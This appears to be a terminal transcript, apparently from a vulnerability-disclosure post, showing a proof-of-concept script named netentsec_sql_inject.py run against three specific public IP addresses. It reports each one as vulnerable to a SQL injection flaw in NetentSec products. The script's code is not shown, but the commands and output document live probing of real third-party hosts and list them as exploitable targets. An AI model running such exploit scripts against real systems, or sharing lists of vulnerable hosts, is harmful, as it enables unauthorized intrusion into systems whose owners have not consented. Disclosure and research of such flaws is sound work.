 ➜ WebLucifer python netentsec_sql_inject.py --host https://115.24.177.57/
=== POC for NetentSec SQL Injection ===
=== by fate0 ===
=== fate0@fatezero.org ===
=== weibo.com/fatez3r0 ===
[+] Target is vulnerable
➜ WebLucifer python netentsec_sql_inject.py --host https://202.113.20.208
=== POC for NetentSec SQL Injection ===
=== by fate0 ===
=== fate0@fatezero.org ===
=== weibo.com/fatez3r0 ===
[+] Target is vulnerable
➜ WebLucifer python netentsec_sql_inject.py --host https://221.213.45.231
=== POC for NetentSec SQL Injection ===
=== by fate0 ===
=== fate0@fatezero.org ===
=== weibo.com/fatez3r0 ===
[+] Target is vulnerable
➜ WebLucifer
www.wooyun.org